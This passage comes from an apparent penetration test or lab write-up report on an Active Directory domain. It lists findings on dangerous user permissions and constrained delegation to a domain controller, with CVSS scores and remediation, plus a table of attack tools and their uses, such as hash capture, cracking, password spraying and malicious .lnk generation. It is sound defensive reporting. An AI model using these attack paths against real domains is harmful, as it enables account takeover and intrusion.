| Impact | Multiple domain user accounts were found to be affected bv the same misconfiguration. They had too dangerous permissions that could be exploited in chain by an attacker to compromise multiple user accounts in a row. Those accounts were granted the GenericWrite, GenericAll, or ForceChangePassword permissions on other user accounts, allowing an attacker to compromise other user account for exemple by changing their password.This has a high impact on the integrity, and a low impact on the confidentiality and availability. |
| Remediation | Review user account permissions and remove excessive rights. Only privileged accounts (e.g., Domain Admins or delegated administrative accounts) should be granted permissions that allow writing attributes (GenericWrite, GenericAll, ForceChangePassword) on other users. Granting such permissions to normal users poses a significant risk of privilege escalation and compromise of sensitive accounts. |
Permission misconfiguration (delegation)
| Field | Value |
|---|---|
| Affected component | DARLA_WINTERS domain account |
| CVSS 3.0 score | 8.8 (High) |
| CVSS 3.0 vector | AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H |
| Impact | DARLA_WINTERS has the msDS-AllowedToDelegateTo permission on the domain controller for the cifs/HayStack.thm.corp SPN. This allows an attacker who compromises DARLA_WINTERS to request Kerberos service tickets for that SPN and impersonate other users (unless those users are protected via Protected Users / « sensitive and cannot be delegated »), including potentially privileged accounts such as Administrator. The attacker can then use the ticket (e.g. for SMB) to access the DC and obtain remote code execution.This has a high impact on the confidentiality, availability, and integrity. |
| Remediation | If DARLA_WINTERS does not need to delegate to the DC, the msDS-AllowedToDelegateTo attribute of the user account should be cleared.It is recommended to use this permission on service accounts instead of user accounts. It is also strongly recommended to add the Administrator account and other high-privilege accounts to the Protected Users group to prevent them from being impersonated via delegation. |
Tools used
| Tool | Usage |
|---|---|
| Nmap | Scan for open ports and services version |
| BloodHound | Generates graph to reveal domain privilege escalation paths |
| enum4linux | Perform SMB enumeration and RID cycling |
| NetExec | Perform password spraying attacks |
| Responder | – Receive NTLM authentication – Capture hashes |
| Hashcat | Crack password hashes |
| Impacket | – Ask tickets to the Kerberos service – Obtain a shell via WMI |
| BloodHound-python | – Performs domain enumeration – Stores the output in a format ingestable by BloodHound |
| ntlm_theft | Generate malicious .lnk to steal NTLM hash |
Sources
- ASREPRoast : https://www.thehacker.recipes/ad/movement/kerberos/asreproast
- Places to steal NTLM creds : https://hacktricks.boitatech.com.br/windows/ntlm/places-to-steal-ntlm-creds